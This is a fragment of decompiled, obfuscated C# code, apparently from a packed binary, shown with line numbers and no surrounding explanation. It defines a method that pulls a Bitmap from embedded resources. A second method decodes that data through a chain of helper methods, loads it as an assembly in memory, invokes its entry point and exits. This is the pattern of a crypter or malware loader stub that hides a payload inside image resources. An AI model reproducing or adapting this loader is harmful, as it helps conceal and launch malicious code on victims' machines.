 115
116 // Token: 0x060000D4 RID: 212
117 public static Bitmap smethod_3(string string_1, string string_2)
118 {
119 return (Bitmap)new ResourceManager(string_2 + ".Properties.Resources", Assembly.GetEntryAssembly()).GetObject(string_1);
120 }
121
122 // Token: 0x060000D5 RID: 213
123 public static void smethod_4(string string_1, string string_2, string string_3)
124 {
125 Assembly.Load(GClass0.smethod_0(GClass0.smethod_1(GClass0.smethod_2(GClass0.smethod_3(string_1, string_3)), string_2))).EntryPoint.Invoke(0, null);
126 Environment.Exit(0);
127 }
128
129 // Token: 0x060000D6 RID: 214
130 public GClass0()
131 {
132 }
133
134 // Token: 0x04000092 RID: 146
135 private string string_0 = "There are only two forces that unite men — fear and interest.";
136 }
137
138
139 }
140